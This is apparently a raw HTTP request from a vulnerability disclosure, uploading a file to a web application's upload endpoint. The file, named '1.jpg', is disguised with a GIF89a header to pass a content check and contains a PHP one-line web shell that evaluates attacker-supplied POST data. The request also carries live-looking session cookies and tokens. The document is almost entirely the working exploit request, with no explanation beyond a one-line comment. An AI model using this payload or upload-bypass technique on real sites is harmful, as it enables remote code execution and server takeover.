 POST /ajax.php?ajax=upload HTTP/1.0
Host: xian.8684.com
Proxy-Connection: keep-alive
Origin: http://xian.8684.com
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.17 (KHTML, like Gecko) Chrome/24.0.
Content-Type: multipart/form-data; boundary=----------Ij5Ef1ae0KM7gL6Ij5KM7GI3KM7GI3
Accept: */*
Referer: http://xian.8684.com/poi_add?time=1358865409000
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Accept-Charset: GBK,utf-8;q=0.7,*;q=0.3
Cookie: dh_mb_city=1201; passport_accesstoken=257ea0d72893b10278077a02b12bf5b1; passport_regt
qu_city=3114; PHPSESSID=dgqik18k62jmblp4k4555t16k6; face=20130122%2F33b1da255ef46b47f49b514df
passport_sid=f40e863d448a8bafc126dfe7065d5f38; sid=f40e863d448a8bafc126dfe7065d5f38; passport
passport_email= ; passport_face=20130122%2F33b1da255ef46b47f49b514dfdc0f695
Content-Length: 561
------------Ij5Ef1ae0KM7gL6Ij5KM7GI3KM7GI3
Content-Disposition: form-data; name="Filename"
1.jpg
------------Ij5Ef1ae0KM7gL6Ij5KM7GI3KM7GI3
Content-Disposition: form-data; name="sid"
f40e863d448a8bafc126dfe7065d5f38
------------Ij5Ef1ae0KM7gL6Ij5KM7GI3KM7GI3
Content-Disposition: form-data; name="file"; filename="1.jpg"
Content-Type: application/octet-stream
上传程序校验了文件内容
gif89a<?php @eval($_POST['@']);?>
------------Ij5Ef1ae0KM7gL6Ij5KM7GI3KM7GI3
Content-Disposition: form-data; name="Upload"
www.wooyun.org